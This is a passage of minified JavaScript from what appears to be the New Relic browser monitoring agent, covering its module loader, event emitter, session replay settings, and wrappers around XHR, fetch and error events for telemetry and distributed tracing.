strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const o={},c=a.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function h(e){var t=function(e){return(e||n.ee).get("events")}(e);if(o[t.debugId]++)return t;o[t.debugId]=1;var r=(0,i.YM)(t,!0);function h(e){r.inPlace(e,[d,u],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&f(document,h),c&&f(c.prototype,h),f(a.gm,h)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,s.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function f(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,d);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8362:(e,t,r)=>{"use strict";r.d(t,{d:()=>s});var n=r(9566),i=r(1741);class s extends i.W{agentIdentifier=(0,n.LA)(16)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>a,F3:()=>i,Xs:()=>s,Yq:()=>o,xv:()=>n});const n="1.307.0",i="PROD",s="CDN",a="@newrelic/rrweb",o="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>o,ZF:()=>c,bz:()=>a,el:()=>d});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function s(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?s(t,r++).toString(16):"y"===e?(3&s()|8).toString(16):e).join("")}function o(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var o=0;o<e;o++)a.push(s(r,i++).toString(16));return a.join("")}function c(){return o(16)}function d(){return o(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,s){s?(s.buffer([e],i),s.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var s=n[e]={exports:{}};return r[e](s,s.exports,i),s.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.307.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.307.0.PROD:",i.l=(r,n,s,a)=>{if(e[r])e[r].push(n);else{var o,c;if(void 0!==s)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+s){o=l;break}}if(!o){c=!0;var h={478:"sha512-bFoj7wd1EcCTt0jkKdFkw+gjDdU092aP1BOVh5n0PjhLNtBCSXj4vpjfIJR8zH8Bn6/XPpFl3gSNOuWVJ98iug==",249:"sha512-FRHQNWDGImhEo7a7lqCuCt6xlBgommnGc+JH2/YGJlngDoH+/3jpT/cyFpwi2M5G6srPVN4wLxrVqskf6KB7bg==",212:"sha512-okml4IaluCF10UG6SWzY+cKPgBNvH2+S5f1FxomzQUHf608N0b9dwoBv/ZFAhJhrdxPgTA4AxlBzwGcjMGIlQQ=="};(o=document.createElement("script")).charset="utf-8",i.nc&&o.setAttribute("nonce",i.nc),o.setAttribute("data-webpack",t+s),o.src=r,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous"),h[a]&&(o.integrity=h[a])}e[r]=[n];var f=(t,n)=>{o.onerror=o.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=f.bind(null,o.onerror),o.onload=f.bind(null,o.onload),c&&document.head.appendChild(o)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var s=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=s);var a=i.p+i.u(t),o=new Error;i.l(a,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var s=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed: ("+s+": "+a+")",o.name="ChunkLoadError",o.type=s,o.request=a,n[1](o)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,s,[a,o,c]=r,d=0;if(a.some(t=>0!==e[t])){for(n in o)i.o(o,n)&&(i.m[n]=o[n]);if(c)c(i)}for(t&&t(r);d<a.length;d++)s=a[d],i.o(e,s)&&e[s]&&e[s][0](),e[s]=0},r=self["webpackChunk:NRBA-1.307.0.PROD"]=self["webpackChunk:NRBA-1.307.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(8362),t=i(860);const r=Object.values(t.K7);var n=i(5205);var s=i(9908),a=i(1863),o=i(4261),c=i(1738);var d=i(1687),u=i(4234),l=i(5289),h=i(6154),f=i(944),p=i(5270),g=i(7767),m=i(6389),v=i(7699);class b extends u.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,m.J)(()=>{(0,d.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,d.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if((0,g.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,8766));n=t(e)}}catch(e){(0,f.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(v.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,d.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,f.R)(34,e),this.abortHandler?.(),(0,d.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};h.RI?(0,l.GG)(()=>n(),!0):n()}#t(e,r,n){if(this.blocked)return!1;switch(e){case t.K7.sessionReplay:return(0,p.SR)(n)&&!!r;case t.K7.sessionTrace:return!!r;default:return!0}}}var y=i(6630),w=i(2614),R=i(3241);class x extends b{static featureName=y.T;constructor(e){var t;super(e,y.T),this.setupInspectionEvents(e.agentIdentifier),t=e,(0,c.Y)(o.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(o.Pl+o.Fw,[(0,a.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(478).then(i.bind(i,2467)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,R.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,l.sB)(e=>{t(e,"DOMContentLoaded")}),(0,l.GG)(e=>{t(e,"load")}),(0,l.Qr)(e=>{t(e,"navigate")}),this.ee.on(w.tS.UPDATE,(t,r)=>{(0,R.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var T=i(384);class E extends e.d{constructor(e){var t;(super(),h.gm)?(this.features={},(0,T.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(x),(0,n.j)(this,e,e.loaderType||"agent"),t=this,(0,c.Y)(o.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return(0,c.U)(t,e,r,o.cD,n);(0,f.R)(40,typeof r)}else(0,f.R)(39,typeof e)},t),function(e){(0,c.Y)(o.Dl,function(t,r=!1){if("string"!=typeof t&&null!==t)return void(0,f.R)(41,typeof t);const n=e.info.jsAttributes["enduser.id"];r&&null!=n&&n!==t?(0,s.p)(o.Pl+"setUserIdAndResetSession",[t],void 0,"session",e.ee):(0,c.U)(e,"enduser.id",t,o.Dl,!0)},e)}(this),function(e){(0,c.Y)(o.nb,function(t){if("string"==typeof t||null===t)return(0,c.U)(e,"application.version",t,o.nb,!1);(0,f.R)(42,typeof t)},e)}(this),function(e){(0,c.Y)(o.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){(0,c.Y)(o.Pv,function(t=!0){if("boolean"==typeof t){if((0,s.p)(o.Pl+o.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,f.R)(65,typeof t)},e)}(this),this.run()):(0,f.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return r.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),n=[...this.desiredFeatures];n.sort((e,r)=>t.P3[e.featureName]-t.P3[r.featureName]),n.forEach(r=>{if(!e[r.featureName]&&r.featureName!==t.K7.pageViewEvent)return;if(r.featureName===t.K7.spa)return void(0,f.R)(67);const n=function(e){switch(e){case t.K7.ajax:return[t.K7.jserrors];case t.K7.sessionTrace:return[t.K7.ajax,t.K7.pageViewEvent];case t.K7.sessionReplay:return[t.K7.sessionTrace];case t.K7.pageViewTiming:return[t.K7.pageViewEvent];default:return[]}}(r.featureName).filter(e=>!(e in this.features));n.length>0&&(0,f.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)})}catch(e){(0,f.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,T.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}var A=i(2843),_=i(782);class S extends b{static featureName=_.T;constructor(e){super(e,_.T),h.RI&&((0,A.u)(()=>(0,s.p)("docHidden",[(0,a.t)()],void 0,_.T,this.ee),!0),(0,A.G)(()=>(0,s.p)("winPagehide",[(0,a.t)()],void 0,_.T,this.ee)),this.importAggregator(e,()=>i.e(478).then(i.bind(i,9917))))}}var O=i(3969);class I extends b{static featureName=O.TZ;constructor(e){super(e,O.TZ),h.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,s.p)(O.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,6555)))}}var N=i(6774),P=i(3878),D=i(3304);class k{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,D.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function C(e){return M(e)?e:new k(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function j(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(M(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return C(e.reason)}const r=C(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function L(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new k(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return M(e.error)?e.error:C(e)}function M(e){return e instanceof Error&&!!e.stack}function H(e,r,n,i,o=(0,a.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,r,n.runtime.isRecording,void 0,i],void 0,t.K7.jserrors,n.ee),(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,n.ee)}var B=i(4387),K=i(993),W=i(3785);function U(e,{customAttributes:t={},level:r=K.p_.INFO}={},n,i,s=(0,a.t)()){(0,W.R)(n.ee,e,t,r,!1,i,s)}function F(e,r,n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.hG,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function V(e,r,n,i,c=(0,a.t)()){const{start:d,end:u,customAttributes:l}=r||{},h={customAttributes:l||{}};if("object"!=typeof h.customAttributes||"string"!=typeof e||0===e.length)return void(0,f.R)(57);const p=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(h.start=p(d,0),h.end=p(u,c),Number.isNaN(h.start)||Number.isNaN(h.end))(0,f.R)(57);else{if(h.duration=h.end-h.start,!(h.duration<0))return(0,s.p)(o.Pl+o.V1,[h,e,i],void 0,t.K7.genericEvents,n.ee),h;(0,f.R)(58)}}function G(e,r={},n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.fF,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function z(e){(0,c.Y)(o.eY,function(t){return Y(e,t)},e)}function Y(e,r,n){const i={};(0,f.R)(54,"newrelic.register"),r||={},r.type="MFE",r.licenseKey||=e.info.licenseKey,r.blocked=!1,r.parent=n||{};let o=()=>{};const c=e.runtime.registeredEntities,d=c.find(({metadata:{target:{id:e,name:t}}})=>e===r.id);if(d)return d.metadata.target.name!==r.name&&(d.metadata.target.name=r.name),d;const u=e=>{r.blocked=!0,o=e};e.init.api.allow_registered_children||u((0,m.J)(()=>(0,f.R)(55))),(0,B.c7)(r)||u((0,m.J)(()=>(0,f.R)(48,r))),(0,B.yo)(r.id)&&(0,B.yo)(r.name)||u((0,m.J)(()=>(0,f.R)(48,r)));const l={addPageAction:(t,n={})=>g(F,[t,{...i,...n},e],r),log:(t,n={})=>g(U,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),measure:(t,n={})=>g(V,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),noticeError:(t,n={})=>g(H,[t,{...i,...n},e],r),register:(t={})=>g(Y,[e,t],l.metadata.target),recordCustomEvent:(t,n={})=>g(G,[t,{...i,...n},e],r),setApplicationVersion:e=>p("application.version",e),setCustomAttribute:(e,t)=>p(e,t),setUserId:e=>p("enduser.id",e),metadata:{customAttributes:i,target:r}},h=()=>(r.blocked&&o(),r.blocked);h()||c.push(l);const p=(e,t)=>{h()||(i[e]=t)},g=(r,n,i)=>{if(h())return;const o=(0,a.t)();(0,s.p)(O.xV,["API/register/".concat(r.name,"/called")],void 0,t.K7.metrics,e.ee);try{return e.init.api.duplicate_registered_data&&"register"!==r.name&&r(...n,void 0,o),r(...n,i,o)}catch(e){(0,f.R)(50,e)}};return l}class Z extends b{static featureName=N.T;constructor(e){var t;super(e,N.T),t=e,(0,c.Y)(o.o5,(e,r)=>H(e,r,t),t),function(e){(0,c.Y)(o.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;(0,c.Y)(o.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,s.p)("ierr",[C(t),(0,a.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),h.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,s.p)("err",[j(t),(0,a.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),h.gm.addEventListener("error",t=>{this.abortHandler&&(0,s.p)("err",[L(t),(0,a.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var q=i(8990);let X=1;function J(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===h.gm?0:(0,q.I)(e,"nr@id",function(){return X++})}function Q(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,D.A)(e).length}catch(e){return}}}var ee=i(8139),te=i(7836),re=i(3434);const ne={},ie=["open","send"];function se(e){var t=e||te.ee;const r=function(e){return(e||te.ee).get("xhr")}(t);if(void 0===h.gm.XMLHttpRequest)return r;if(ne[r.debugId]++)return r;ne[r.debugId]=1,(0,ee.u)(t);var n=(0,re.YM)(r),i=h.gm.XMLHttpRequest,s=h.gm.MutationObserver,a=h.gm.Promise,o=h.gm.setInterval,c="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],u=[],l=h.gm.XMLHttpRequest=function(e){const t=new i(e),s=r.context(t);try{r.emit("new-xhr",[t],s),t.addEventListener(c,(a=s,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,d,"fn-",y)}),(0,P.jT)(!1))}catch(e){(0,f.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function p(e,t){n.inPlace(t,["onreadystatechange"],"fn-",y)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,l),l.prototype=i.prototype,n.inPlace(l.prototype,ie,"-xhr-",y),r.on("send-xhr-start",function(e,t){p(e,t),function(e){u.push(e),s&&(g?g.then(b):o?o(b):(m=-m,v.data=m))}(t)}),r.on("open-xhr-start",p),s){var g=a&&a.resolve();if(!o&&!a){var m=1,v=document.createTextNode(m);new s(b).observe(v,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||b()});function b(){for(var e=0;e<u.length;e++)p(0,u[e]);u.length&&(u=[])}function y(e,t){return t}return r}var ae="fetch-",oe=ae+"body-",ce=["arrayBuffer","blob","json","text","formData"],de=h.gm.Request,ue=h.gm.Response,le="prototype";const he={};function fe(e){const t=function(e){return(e||te.ee).get("fetch")}(e);if(!(de&&ue&&h.gm.fetch))return t;if(he[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],s={};t.emit(n+"before-start",[r],s),s[te.P]&&s[te.P].dt&&(e=s[te.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then(function(e){return t.emit(n+"end",[null,e],a),e},function(e){throw t.emit(n+"end",[e],a),e})})}return he[t.debugId]=1,ce.forEach(e=>{r(de[le],e,oe),r(ue[le],e,oe)}),r(h.gm,"fetch",ae),t.on(ae+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(ae+"done",[null,r],n)}else t.emit(ae+"done",[e],n)}),t}var pe=i(7485),ge=i(9566);class me{constructor(e){this.agentRef=e}generateTracePayload(e){const t=this.agentRef.loader_config;if(!this.shouldGenerateTrace(e)||!t)return null;var r=(t.accountID||"").toString()||null,n=(t.agentID||"").toString()||null,i=(t.trustKey||"").toString()||null;if(!r||!n)return null;var s=(0,ge.ZF)(),a=(0,ge.el)(),o=Date.now(),c={spanId:s,traceId:a,timestamp:o};return(e.sameOrigin||this.isAllowedOrigin(e)&&this.useTraceContextHeadersForCors())&&(c.traceContextParentHeader=this.generateTraceContextParentHeader(s,a),c.traceContextStateHeader=this.generateTraceContextStateHeader(s,o,r,n,i)),(e.sameOrigin&&!this.excludeNewrelicHeader()||!e.sameOrigin&&this.isAllowedOrigin(e)&&this.useNewrelicHeaderForCors())&&(c.newrelicHeader=this.generateTraceHeader(s,a,o,r,n,i)),c}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,s){if(!("function"==typeof h.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return s&&n!==s&&(a.d.tk=s),btoa((0,D.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,pe.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ve=i(9300),be=i(7295);function ye(e){return"string"==typeof e?e:e instanceof(0,T.dV)().o.REQ?e.url:h.gm?.URL&&e instanceof URL?e.href:void 0}var we=["load","error","abort","timeout"],Re=we.length,xe=(0,T.dV)().o.REQ,Te=(0,T.dV)().o.XHR;const Ee="X-NewRelic-App-Data";class Ae extends b{static featureName=ve.T;constructor(e){super(e,ve.T),this.dt=new me(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};h.gm?.performance?.getEntriesByType("resource").forEach(r=>{if(r.initiatorType in e&&0!==r.responseStatus){const n={status:r.responseStatus},i={rxSize:r.transferSize,duration:Math.floor(r.duration),cbTime:0};_e(n,r.name),this.handler("xhr",[n,i,r.startTime,r.responseEnd,e[r.initiatorType]],void 0,t.K7.ajax)}})}catch(e){}fe(this.ee),se(this.ee),function(e,r,n,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=T,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){E(t,e)},(0,P.jT)(!1)),h.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,P.jT)(!1))}function c(e){this.params={method:e[0]},_e(this,e[1]),this.metrics={}}function 